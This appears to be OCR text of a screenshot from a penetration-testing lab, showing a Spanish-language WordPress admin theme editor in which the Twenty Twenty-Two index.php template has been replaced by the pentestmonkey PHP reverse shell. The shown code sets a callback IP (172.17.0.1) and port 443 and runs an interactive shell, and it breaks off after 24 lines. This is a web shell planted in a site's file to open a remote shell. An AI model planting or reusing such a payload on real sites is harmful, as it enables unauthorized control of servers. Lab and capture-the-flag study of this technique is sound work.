 pressenter.hl/wp-admin/theme-editor.php?file=index.php&theme=twentytwentytwo
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PressEnter 5 0 + Añadir Hola, pressi
Ayuda
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins
Usuarios
Herramientas
Herramientas
disponibles
Importar
Exportar
Salud del sitio
Exportar los datos
personales
Borrar los datos
personales
PHP Compatibility
Editor de archivos de
temas
Editor de archivos de
plugins
¡Ya está disponible WordPress 6.8.2! Por favor, actualiza ahora.
Editar temas
Twenty Twenty-Two: Plantilla de la página principal (index.php)
Elige el tema a editar: Twenty Twenty-Twc Seleccionar
Contenido del archivo seleccionado:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-
shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '172.17.0.1';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
Documentación: Nombre de la función... Buscar
Archivos del tema
Hoja de estilo
(style.css)
Funciones del tema
(functions.php)
parts
templates
styles
Ajustes de bloques y estilos del
tema
(theme.json)
assets
inc
Plantilla de la página principal
(index.php)
readme.txt